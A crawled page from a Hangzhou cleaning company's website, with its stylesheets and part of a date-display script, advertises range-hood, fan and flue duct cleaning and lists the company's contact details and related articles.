

--- FILE ---
content_type: text/html
request_url: http://www.zjqjw.com/show.asp?id=899
body_size: 6347
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>杭州风机清洗|净化器清洗|烟罩清洗|烟道清洗_杭州外墙清洗公司</title>
<script language="JavaScript" src="images/js.js" type="text/javascript"></script>
<script language="JavaScript" src="time.js"></script>
<link href="css/css2.css" rel="stylesheet" type="text/css" />
<link href="olang.css" rel="stylesheet" type="text/css" />
</head>

<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="26" bgcolor="#F9F7F8"><table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="555" height="26" class="l_001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 全国清洗热线：400-6969-028 / 130-7362-4888</td>
        <td width="405" align="right" class="l_002"><a href="index.asp" class="l_020">..欧郎首页</a> · <a href="javascript:window.external.AddFavorite('http://www.zjqjw.com/','杭州欧朗国际保洁')" title="加入收藏夹方便下次访问！"  class="l_020">加入收藏</a> · <a onClick=this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.zjqjw.com/');return(false); href="http://www.zjqjw.com/" class="l_020">设为首页</a> · <a href="about2.asp" class="l_020">联系我们</a></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="1" bgcolor="#E6E6E6"></td>
  </tr>
</table>
<table width="990" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="15" height="129" valign="bottom"><img src="img/lang_002.jpg" width="15" height="12" /></td>
    <td width="960" align="center" background="img/lang_001.jpg">&nbsp;</td>
    <td width="15" align="center">&nbsp;</td>
  </tr>
</table>
<table width="990" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="15" height="30" bgcolor="#B20000">&nbsp;</td>
    <td width="25" bgcolor="#B20000" class="l_003">&nbsp;</td>
    <td bgcolor="#B20000" class="l_003"><a href="index.asp" class="l_013">网站首页</a>&nbsp; |&nbsp; <a href="about.asp?id=156" class="l_013">关于欧郎</a>&nbsp; |&nbsp; <a href="about3.asp" class="l_013">公司质资</a>&nbsp; |&nbsp; <a href="show_f.asp?id=299" class="l_013">服务项目及报价</a>&nbsp; |&nbsp; <a href="list.asp?id=142" class="l_013">行业动态</a>&nbsp; |&nbsp; <a href="list.asp?id=181" class="l_013">行业常识</a>&nbsp; |&nbsp; <a href="list.asp?id=180" class="l_013">精品工程案例</a>&nbsp; |&nbsp; <a href="about.asp?id=154" class="l_013">加盟合作</a>&nbsp; |&nbsp; <a href="about2.asp" class="l_013">联系我们</a></td>
    <td width="15" bgcolor="#B20000">&nbsp;</td>
  </tr>
</table>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
  <tr>
    <td height="100" align="center" bgcolor="#FFFFFF"><a href="http://baojiejiameng.net/show.asp?id=858" target="_blank"><img src="img/2021.jpg" width="940" height="150" /></a></td>
  </tr>
  <tr>
    <td align="center" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="1" colspan="3" bgcolor="#FFFFFF"></td>
  </tr>
  <tr>
    <td width="10" height="118" align="center" bgcolor="#FFFFFF"></td>
    <td width="940" align="center" bgcolor="#990000"><script language="JavaScript">
    <!--
    // Randomizer 
    rnd.today=new Date();
    rnd.seed=rnd.today.getTime();
    function rnd() {
    rnd.seed = (rnd.seed*9301+49297) % 233280;
    return rnd.seed/(233280.0);
    };
    function rand(number) {
    return Math.ceil(rnd()*number);
    };
    // end randomizer. -->
</script>
<script language="JavaScript">
    <!--
    document.write('<IMG SRC="img/xx/lang' + rand(2) + '.jpg" border="0">');
    //-->
</script></td>
    <td width="10" align="center" bgcolor="#FFFFFF"></td>
  </tr>
  <tr>
    <td height="1" colspan="3" bgcolor="#FFFFFF"></td>
  </tr>
</table>

<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#FFFFFF"><table width="940" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="16" height="34" class="bodi017"><span style="font-weight: bold"><img src="img/01.gif" width="13" height="13" /></span></td>
        <td width="602" class="bodi017"><span style="font-weight: bold">您当前位置</span>：<a href="">网站首页</a> &gt;&gt;
          <a href="list.asp?id=181">杭州沙发清洗公司</a> &gt;&gt; <a href="list.asp?id=186">杭州油烟管道清洗公司|杭州烟道清洗公司</a>
&gt;&gt; 信息列表</td>
        <td width="332" class="bodi017">
		<table width="332" border="0" cellspacing="0" cellpadding="0">
          <form id="frm_so" name="frm_so" method="get" action="search.asp"><tr>
            <td width="209" height="30"><input name="keyword" type="text"  class="bodi019" id="keyword" size="16" maxlength="20" /></td>
            <td width="67" align="center"><select name="sType" id="sType">
              <option value="Title">标题</option>
              <option value="Content">内容</option>
            </select></td>
            <td width="56"><input type="submit" name="Submit3" value=" 查找 " class="bodi020" /></td>
          </tr></form>
        </table>		</td>
      </tr>
    </table>
      <table width="940" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="592" class="bodi025"><table width="560" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td height="15" ></td>
            </tr>
            <tr>
              <td height="50" align="center" class="bodi026">杭州风机清洗|净化器清洗|烟罩清洗|烟道清洗</td>
            </tr>
            <tr>
              <td align="center">2009-10-03&nbsp;&nbsp;&nbsp;&nbsp; 编辑：杭州保洁公司&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 查看：4013次</td>
            </tr>
            <tr>
              <td height="5"></td>
            </tr>
            <tr>
              <td height="1" bgcolor="#DCDDDD"></td>
            </tr>
            <tr>
              <td height="500" valign="top" class="bodi027"><P align=center><A href="http://www.zjqjw.com"><STRONG><FONT style="COLOR: #0000ff">杭州风机清洗|净化器清洗|烟罩清洗|烟道清洗</FONT></STRONG></A></P>
<P align=left>&nbsp;&nbsp;&nbsp; <STRONG>杭州专业<A href="http://www.zjqjw.com">抽油烟机清洗</A>杭州市全城预约上门服务，清洗维修；</STRONG></P>
<P align=left><STRONG>&nbsp;&nbsp;&nbsp; 各种款式的<A href="http://www.zjqjw.com">抽油烟机清洗</A>、燃气灶维修。<A href="http://www.zjqjw.com">大型抽油烟机清洗</A>,清洗油烟道，<A href="http://www.zjqjw.com">清洗风机</A>，清洗净化器，专业抽油烟机清洗，清洗抽油烟机。</STRONG></P>
<P align=left><STRONG>&nbsp;&nbsp;&nbsp; 拥有多年为家庭、酒楼、食堂（工厂、学校、超市）、饭店提供大型排烟设备清洗、保养、维修服务经验的企业。专门从事油烟机安装、维修、清洗综合服务中心。</STRONG></P>
<P align=center>&nbsp;</P></td>
            </tr>
          </table>
            <table width="560" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td height="10">&nbsp;</td>
              </tr>
              <tr>
                <td height="1" bgcolor="#DCDDDD"></td>
              </tr>
              <tr>
                <td height="30"><div style="width:50%; float:left;">上一篇：<a href="show.asp?id=1032" title="杭州酒店烟道清洗|酒店油烟管道清洗|酒店大型油烟机清洗"><font color="#008800">杭州酒店烟道清洗|酒店油烟管道清洗|酒店大型油烟机清洗</font></a></div><div style="width:50%; float:right;"> 下一篇：<a href="show.asp?id=887" title="杭州油烟机清洗电话|油烟机清洗公司|清洗公司|油烟机清洗方法"><font color="#008800">杭州油烟机清洗电话|油烟机清洗公司|清洗公司|油烟机清洗方法</font></a></div></td>
              </tr>
              <tr>
                <td height="1" bgcolor="#DCDDDD"></td>
              </tr>
              <tr>
                <td height="10" ></td>
              </tr>
              <tr>
                <td height="30" bgcolor="#538D00"  class="bodi029">&nbsp;&nbsp;相关信息 &gt;</td>
              </tr>
              <tr>
                <td height="120" valign="top" class="bodi028" >
<table width="100%" border="0" cellspacing="0" cellpadding="0">

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=560" title="油烟管道清洗方案"><font color="#008800">油烟管道清洗方案</font></a></td>
    <td align="right"><font color="#999999">2009-09-03 09:08:29</font></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=899" title="杭州风机清洗|净化器清洗|烟罩清洗|烟道清洗"><font color="#008800">杭州风机清洗|净化器清洗|烟罩清洗|烟道清洗</font></a></td>
    <td align="right"><font color="#999999">2009-10-03 09:53:44</font></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1968" title="分体式空调清洗方法"><font color="#008800">分体式空调清洗方法</font></a></td>
    <td align="right"><font color="#999999">2013-09-06 07:29:06</font></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=887" title="杭州油烟机清洗电话|油烟机清洗公司|清洗公司|油烟机清洗方法"><font color="#008800">杭州油烟机清洗电话|油烟机清洗公司|清洗公司|油烟机清洗方法</font></a></td>
    <td align="right"><font color="#999999">2009-10-02 18:33:21</font></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1607" title="厨房油污巧清除丨厨房油污清洗方法丨厨房油污清洗技巧"><font color="#008800">厨房油污巧清除丨厨房油污清洗方法丨厨房油污清洗技巧</font></a></td>
    <td align="right"><font color="#999999">2010-05-05 20:35:59</font></td>
  </tr>

</table>
</td>
              </tr>
          </table></td>
          <td width="15">&nbsp;</td>
          <td width="333" valign="top"><table width="332" border="0" cellpadding="0" cellspacing="0" class="l_005">
            <tr>
              <td height="272" align="center" bgcolor="#FFFFFF">

<style type="text/css">
.bigon{background:url(images/newsb-02.gif);color:#FFF; line-height:18px;}
.bigoff{background:url(images/newsb-03.gif);color:#000; line-height:18px;}
</style>
<table width="328" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="328"><div id="fc" style="width:328px;height:244px;">
      
      <div style="display:block;">
        <div style="width:328px; height:244px; overflow:hidden;"><a href="show.asp?id=1777"><img src="upfiles/201207/2012730215353668.jpg" border="0" 
onmouseover="clearAuto();" onmouseout="setAuto()" width="328" /></a></div>
      </div>
      
      <div style="display:none;">
        <div style="width:328px; height:244px; overflow:hidden;"><a href="show.asp?id=1665"><img src="upfiles/201203/2012311103821917.jpg" border="0" 
onmouseover="clearAuto();" onmouseout="setAuto()" width="328" /></a></div>
      </div>
      
      <div style="display:none;">
        <div style="width:328px; height:244px; overflow:hidden;"><a href="show.asp?id=259"><img src="upfiles/201207/2012730221538926.jpg" border="0" 
onmouseover="clearAuto();" onmouseout="setAuto()" width="328" /></a></div>
      </div>
      
      <div style="display:none;">
        <div style="width:328px; height:244px; overflow:hidden;"><a href="show.asp?id=166"><img src="upfiles/201203/2012319184834350.jpg" border="0" 
onmouseover="clearAuto();" onmouseout="setAuto()" width="328" /></a></div>
      </div>
      
      <div style="display:none;">
        <div style="width:328px; height:244px; overflow:hidden;"><a href="show.asp?id=1778"><img src="upfiles/201203/2012311101626419.jpg" border="0" 
onmouseover="clearAuto();" onmouseout="setAuto()" width="328" /></a></div>
      </div>
      
    </div></td>
  </tr>
  <tr>
    <td height="26" background="images/newsb-01.gif"><table width="328" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left"  onmouseover="clearAuto();" onmouseout="setAuto()"><div id="con" style="padding-left:5px;">
          
          <div style="display:block;"><a href="show.asp?id=1777" title="外墙清洗公司"><font color="#008800">外墙清洗公司</font></a></div>
          
          <div style="display:none;"><a href="show.asp?id=1665" title="单位长期保洁维护|400-6969-028|"><font color="#008800">单位长期保洁维护|400-6969-028|</font></a></div>
          
          <div style="display:none;"><a href="show.asp?id=259" title="杭州国际会议中心"><font color="#008800">杭州国际会议中心</font></a></div>
          
          <div style="display:none;"><a href="show.asp?id=166" title="石材翻新养护">石材翻新养护</a></div>
          
          <div style="display:none;"><a href="show.asp?id=1778" title="清洁服务牵手JW万豪国际集团"><font color="#008800">清洁服务牵手JW万豪国际集团</font></a></div>
          
        </div></td>
        <td align="right" width="100"><table border="0" cellpadding="0" cellspacing="3" class="lhn" id="num">
          <tr>
            
            <td width="14" height="18" align="center" background="images/newsb-02.gif" class="bigon" onclick="Mea(0);" onmouseover="clearAuto();" onmouseout="setAuto()" style="cursor:pointer;">1</td>
            
            <td width="14" height="18" align="center" background="images/newsb-03.gif" class="bigoff" onclick="Mea(1);" onmouseover="clearAuto();" onmouseout="setAuto()" style="cursor:pointer;">2</td>
            
            <td width="14" height="18" align="center" background="images/newsb-03.gif" class="bigoff" onclick="Mea(2);" onmouseover="clearAuto();" onmouseout="setAuto()" style="cursor:pointer;">3</td>
            
            <td width="14" height="18" align="center" background="images/newsb-03.gif" class="bigoff" onclick="Mea(3);" onmouseover="clearAuto();" onmouseout="setAuto()" style="cursor:pointer;">4</td>
            
            <td width="14" height="18" align="center" background="images/newsb-03.gif" class="bigoff" onclick="Mea(4);" onmouseover="clearAuto();" onmouseout="setAuto()" style="cursor:pointer;">5</td>
            
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<script language="javascript"> 
var n=0;
var rowsNews = 4;
</script>
<script language="javascript" src="images/imgplay.js"></script>
</td>
            </tr>
          </table>
            <table width="332" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td>&nbsp;</td>
              </tr>
              <tr>
                <td class="bodi008"><table width="330" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td width="129" height="30" background="img/lang_007.jpg"><table width="120" border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td height="7" colspan="2"></td>
                          </tr>
                          <tr>
                            <td width="25">&nbsp;</td>
                            <td width="95" height="23" class="l_011">行业常识</td>
                          </tr>
                      </table></td>
                      <td width="201" valign="top" background="img/lang_008.jpg"><table width="150" border="0" align="right" cellpadding="0" cellspacing="0">
                          <tr>
                            <td width="134" height="25" align="right" valign="bottom"><a href="list.asp?id=181" class="l_013">更多&gt;&gt;</a></td>
                            <td width="16" valign="bottom">&nbsp;</td>
                          </tr>
                      </table></td>
                    </tr>
                  </table>
                    <table width="330" border="0" align="center" cellpadding="0" cellspacing="0">
                      <tr>
                        <td height="7" ></td>
                      </tr>
                      <tr>
                        <td height="359" valign="top" class="l_007">
<table width="100%" border="0" cellspacing="0" cellpadding="0">

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1998" title="东阳市委加大美化县城保洁机制">东阳市委加大美化县城保洁机制</a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1997" title="来安县乡村保洁市场化见成效">来安县乡村保洁市场化见成效</a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1996" title="常见窗帘清洁清洗方法">常见窗帘清洁清洗方法</a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1995" title="江苏省成立清洗保洁协会">江苏省成立清洗保洁协会</a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1994" title="江苏评选保洁清洗行业“状元”称号">江苏评选保洁清洗行业“状元”称号</a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1993" title="武康城区加大餐饮店油烟排放管治">武康城区加大餐饮店油烟排放管治</a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1992" title="小区保洁工盗用消防栓水外墙清洗玻璃">小区保洁工盗用消防栓水外墙清洗玻璃</a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1975" title="保洁人员常见职业伤病"><font color="#008800">保洁人员常见职业伤病</font></a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1974" title="室内高空保洁合同书"><font color="#008800">室内高空保洁合同书</font></a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1973" title="家具保洁的小窍门"><font color="#008800">家具保洁的小窍门</font></a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1972" title="家具清洁、去味方法"><font color="#008800">家具清洁、去味方法</font></a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1971" title="电脑、电视、电话的保洁"><font color="#008800">电脑、电视、电话的保洁</font></a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1970" title="微波炉清洁保养方法"><font color="#008800">微波炉清洁保养方法</font></a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1969" title="柜式空调清洗方法"><font color="#008800">柜式空调清洗方法</font></a></td>
    <td align="right"></td>
  </tr>

  <tr>
    <td class="list" align="left">·<a href="show.asp?id=1968" title="分体式空调清洗方法"><font color="#008800">分体式空调清洗方法</font></a></td>
    <td align="right"></td>
  </tr>

</table>
</td>
                      </tr>
                  </table></td>
              </tr>
            </table></td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<table width="990" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="15" bgcolor="#302D23">&nbsp;</td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
    <td width="950" background="img/lang_012.jpg" bgcolor="#FFFFFF">&nbsp;</td>
    <td width="15"><img src="img/lang_011.jpg" width="15" height="17" /></td>
  </tr>
</table>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="7" bgcolor="#FFFFFF"></td>
  </tr>
  <tr>
    <td height="26" align="center" bgcolor="#FFFFFF" class="l_009"><a href="about.asp?id=156" class="l_017">关于我们</a>  -  <a href="about3.asp" class="l_017">欧郎质资</a>  -  <a href="about.asp?id=153" class="l_017">法律声明</a>  -  <a href="about.asp?id=154" class="l_017">加盟合作</a>  -  <a href="about.asp?id=152" class="l_017">人才招聘</a>  -  <a href="about2.asp" class="l_017">联系我们</a>  -  <a href="list.asp?id=180" class="l_017">工程案例</a>  -  <a href="about_c.asp?id=168" class="l_017">欧郎分公司</a> </td>
  </tr>
  <tr>
    <td height="10" align="center" bgcolor="#FFFFFF"><img src="img/lang_013.jpg" width="592" height="8" /></td>
  </tr>
  <tr>
    <td height="22" bgcolor="#FFFFFF" class="l_010">Copyright&nbsp; 2009 杭州外墙清洗|杭州清洁公司|杭州保洁公司. 版权所有 All Rights Reserved <br />
      电话：400-6969-028 / 130-7362-4888  &nbsp;&nbsp; 传真号码：0571.81837558<br />
      公司地址：中国浙江省杭州市西湖区通济路白马尊邸9-1-1101室(全国连锁总部)<br />
      <a href="http://www.miibeian.gov.cn/" target="_blank">浙ICP备09110221号</a>
      <script src="http://s94.cnzz.com/stat.php?id=1599574&web_id=1599574&show=pic" language="JavaScript" charset="gb2312"></script>      <br />
    </td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.zjqjw.com/css/css2.css
body_size: 1132
content:
body{
	margin:0px;
}
body,td{
	font-size:12px;
	color:#333333;
	font-family: "宋体",Arial, Helvetica, sans-serif;
}
form{padding:0px; margin:0px;}

.nav001{ font-size:14px; font-weight:bold; padding:0px 10px;}
.nav001 a{ color:#FFFFFF; text-decoration:none;}
.nav001 a:hover{ color:#EEEEEE; text-decoration:none;}

.red12 { color: #780001;}

.abnt {font-size: 12px;color: #FFFFFF; background-color:#106B61; border:1px solid #90CFC9; height:20px; cursor:pointer;}
.ainput{ font-size:12px; border:1px solid #90CFC9; height:16px;}

.cc1{width:300px; border:1px solid #AEE1DC; margin-bottom:12px;}
.cc2{line-height:29px; background-image:url(../images/index5_39.gif);background-position:right; width:100%;}
.ct1{float:left; padding-left:10px; font-size:14px; font-weight:bold;}
.ct2{float:right; padding-right:35px;}

.cc3{width:310px; padding:5px; border:1px solid #AEE1DC; margin-bottom:12px;}
.cc4{line-height:28px; background-image:url(../images/index5_64.gif);background-position:right; width:100%;}
.ct3{float:left; padding-left:10px; font-size:14px; font-weight:bold; color:#FFFFFF;}
.ct4{float:right; padding-right:35px; color:#FFFFFF;}
.ct4 a{ color:#FFFFFF;}
.cc5{width:320px; border:1px solid #AEE1DC; margin-bottom:12px;}
.cc6{width:344px; border:1px solid #AEE1DC; margin-bottom:8px;}
.cc7{width:338px; border:1px solid #AEE1DC; margin-bottom:8px; padding:3px; text-align:left;}

.link{width:950px; border:1px solid #AEE1DC;}
.link1{ padding-left:10px; background-image:url(../images/index5_37.gif); line-height:29px; font-size:14px; font-weight:bold;}
.link img{border:1px solid #EBEBEB; padding:2px;}

.clist{font-size:14px; line-height:170%; padding:5px; text-align:left;}
.list{font-size:14px; line-height:170%;}

h1{color:#CC0000; font-size:24px; margin:0px; padding:0px; line-height:200%;}

.zoom{word-break: break-all; font-size:14px; line-height:170%;}

.stitle{padding:8px;border:1px solid #EBEBEB; margin-top:8px; background-color:#f2f6fb; font-size:14px; font-weight:bold;}
.stitle4{ padding:5px; border:1px solid #EBEBEB; margin-top:4px; font-size:14px; line-height:170%;}

.xtitle{padding:8px; margin-bottom:8px; border:1px solid #EBEBEB; background-color:#f2f6fb; font-size:14px; font-weight:bold;}

.pathnav{padding:10px 8px;border:1px solid #AEE1DC; margin-bottom:8px; background-color:#f2f6fb;}

.page_nav{ font-size:12px; padding-top:10px; padding-bottom:10px;}
.page_nav a{  font-size:12px;color:#333333; text-decoration:none; padding:5px 8px 2px 8px; border:1px solid #E1E1E1; background-color:#EFEFEF;}
.page_nav a:hover{  font-size:12px;color:#05336F; text-decoration:none; background:#FFFFFF; border:1px solid #cccccc;}

.thisPageNav{ font-size:14px; padding-top:15px; text-align:center;}
.thisPageNav a{ color:#0000FF; text-decoration:underline;}
.thisPageNav a:hover{ color:#05336F; text-decoration:underline;}

.ginput{padding:5px; border:1px solid #CCCCCC; font-size:14px;}
.gbnt{padding:5px; border:1px solid #CCCCCC; font-size:14px; background-color:#FFFFFF;}
.red12real{color:#990000;}

.adminleft{border:1px solid #AEE1DC; font-size:14px; background-color:#F2F6FB;}

--- FILE ---
content_type: text/css
request_url: http://www.zjqjw.com/olang.css
body_size: 1417
content:
body {
	font-family: Arial, Helvetica, sans-serif;
	margin: 0px;
	font-size: 12px;
	color: #333333;
	background-color: #302D23;
}

td {
	font-family: Arial, Helvetica, sans-serif;
}

th {
	font-family: Arial, Helvetica, sans-serif;
}
a:link {
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	color: #191919;
}
a:visited {
	text-decoration: none;
		font-family: Arial, Helvetica, sans-serif;
	color: #191919;	
}
a:hover {
	text-decoration: underline;
		font-family: Arial, Helvetica, sans-serif;
	color: #007305;	
}
a:active {
	text-decoration: none;
	color: #191919;
		font-family: Arial, Helvetica, sans-serif;	
}
.l_001 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #4E8600;
}
.l_002 {
	font-family: "宋体";
	font-size: 12px;
	color: #868686;
}
.l_003 {
	font-family: "宋体";
	font-size: 12px;
	color: #ffffff;
}
.l_004 {
	background-image: url(img/lang_003.jpg);
	background-repeat: repeat-y;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 0px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-left-style: solid;
	border-top-color: #DEDEDE;
	border-right-color: #DEDEDE;
	border-left-color: #DEDEDE;
}
.l_005 {
	border: 1px solid #DEDEDE;
}
.l_006 {
	background-image: url(img/lang_003.jpg);
	background-repeat: repeat-y;
	border-top-width: 0px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-left-style: solid;
	border-right-color: #DEDEDE;
	border-left-color: #DEDEDE;
	border-bottom-style: solid;
	border-bottom-color: #DEDEDE;
}
.l_007 {
	font-family: "宋体";
	font-size: 14px;
	color: #191919;
	line-height: 26px;
	padding-top: 10px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
	border: 1px solid #DEDEDE;
}
.l_008 {
	font-family: "宋体";
	font-size: 14px;
	color: #191919;
	line-height: 26px;
	padding-top: 10px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
	border: 1px solid #cccccc;
}
.l_009 {
	font-family: "宋体";
	font-size: 12px;
	color: #000000;
}
.l_010 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	line-height: 24px;
	text-align: center;
}
.l_011 {
	font-family: "宋体";
	font-size: 14px;
	font-weight: bold;
	color: #000000;
	text-align: center;
}
.l_012 {
	background-image: url(img/lang_003.jpg);
	background-repeat: repeat-y;
	border-top-width: 0px;
	border-right-width: 1px;
	border-bottom-width: 0px;
	border-left-width: 1px;
	border-right-style: solid;
	border-left-style: solid;
	border-right-color: #DEDEDE;
	border-left-color: #DEDEDE;
	border-bottom-style: none;
	border-top-style: none;
}
a.l_013:link {
	text-decoration: none;
	font-family: "宋体";
	color: #ffffff;
	font-size: 12px;
}
.l_015 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FFFF00;
	font-weight: normal;
}
a.l_013:visited {
	text-decoration: none;
	font-family: "宋体";
	color: #ffffff;	
	font-size: 12px;
}
a.l_013:hover {
	text-decoration: underline;
	font-family: "宋体";
	color: #ffffff;	
	font-size: 12px;
}
a.l_013:active {
	text-decoration: none;
	color: #ffffff;
	font-family: "宋体";	
	font-size: 12px;
}
a.l_014:link {
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	color: #007D9E;
	font-size: 12px;
}
a.l_014:visited {
	text-decoration: none;
		font-family: Arial, Helvetica, sans-serif;
	color: #007D9E;	
	font-size: 12px;
}
a.l_014:hover {
	text-decoration: underline;
		font-family: Arial, Helvetica, sans-serif;
	color: #E40000;	
	font-size: 12px;
}
a.l_014:active {
	text-decoration: none;
	color: #007D9E;
		font-family: Arial, Helvetica, sans-serif;	
		font-size: 12px;
}
.bodi019 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	height: 18px;
	width: 200px;
	border: 1px solid #538D00;
}
.bodi020 {
	font-family: "宋体";
	font-size: 12px;
	color: #FFFFFF;
	background-color: #538D00;
	height: 22px;
	width: 50px;
	border: 1px solid #538D00;
}
.bodi025 {
	background-color: #FAFEF5;
	border: 1px solid #DCDDDD;
}
.bodi026 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-weight: bolder;
	color: #000000;
}
.bodi027 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 26px;
	font-weight: normal;
	color: #000000;
	padding-top: 15px;
	padding-bottom: 15px;
	padding-right: 10px;
	padding-left: 10px;
}
.bodi029 {
	font-family: "宋体";
	font-size: 14px;
	font-weight: bold;
	color: #FFFFFF;
}
.bodi021 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 26px;
	font-weight: normal;
	color: #333333;
	padding-top: 25px;
	padding-right: 30px;
	padding-bottom: 25px;
	padding-left: 30px;
	background-color: #FAFEF5;
}
.bodi024 {
	font-family: "宋体";
	color: #FFFFFF;
	background-image: url(img/05.GIF);
	background-repeat: repeat-x;
	background-position: bottom;
}
.lang_015 {
	background-image: url(img/lang_016.jpg);
	background-repeat: repeat-x;
}
.lang_016 {
	font-family: "宋体";
	font-size: 12px;
	color: #FFFFFF;
}
a.l_017:link {
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	color: #000000;
	font-size: 12px;
}
a.l_017:visited {
	text-decoration: none;
		font-family: Arial, Helvetica, sans-serif;
	color: #000000;	
	font-size: 12px;
}
a.l_017:hover {
	text-decoration: underline;
		font-family: Arial, Helvetica, sans-serif;
	color: #000000;	
	font-size: 12px;
}
a.l_017:active {
	text-decoration: none;
	color: #000000;
		font-family: Arial, Helvetica, sans-serif;	
		font-size: 12px;
}
.l_018 {
	background-image: url(img/lang_003.jpg);
	background-repeat: repeat-y;
	border: 1px solid #DEDEDE;
}
.l_019 a{
	font-family: "宋体";
	text-decoration: none;
	font-size: 12px;
	color: #4E8600;
	line-height: 22px;
}
.l_019 a:visited {
	text-decoration: none;
	font-family: "宋体";
	color: #4E8600;	
	font-size: 12px;
}
.l_019 a:hover {
	text-decoration: underline;
		font-family: "宋体";
	color: #4E8600;	
	font-size: 12px;
}
.l_019 a:active {
	text-decoration: none;
	color: #4E8600;
	font-family: "宋体";	
	font-size: 12px;
}
a.l_020:link {
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	color: #868686;
	font-size: 12px;
}
a.l_020:visited {
	text-decoration: none;
		font-family: Arial, Helvetica, sans-serif;
	color: #868686;	
	font-size: 12px;
}
a.l_020:hover {
	text-decoration: underline;
		font-family: Arial, Helvetica, sans-serif;
	color: #333333;	
	font-size: 12px;
}
a.l_020:active {
	text-decoration: none;
	color: #868686;
		font-family: Arial, Helvetica, sans-serif;	
		font-size: 12px;
}
	


--- FILE ---
content_type: application/x-javascript
request_url: http://www.zjqjw.com/time.js
body_size: 519
content:
// JavaScript Document
function Gaobei_time()
    {
    tmpDate = new Date();
    date = tmpDate.getDate();
    month= tmpDate.getMonth() + 1;
    year= tmpDate.getYear();
    document.write(year);
    document.write("年");
    document.write(month);
    document.write("月");
    document.write(date);
    document.write("日 ");
    myArray=new Array(6);
    myArray[0]="星期日"
    myArray[1]="星期一"
    myArray[2]="星期二"
    myArray[3]="星期三"
    myArray[4]="星期四"
    myArray[5]="星期五"
    myArray[6]="星期六"
    weekday=tmpDate.getDay();
    if (weekday==0 | weekday==6)
    {
    document.write(myArray[weekday])
    }
    else
    {
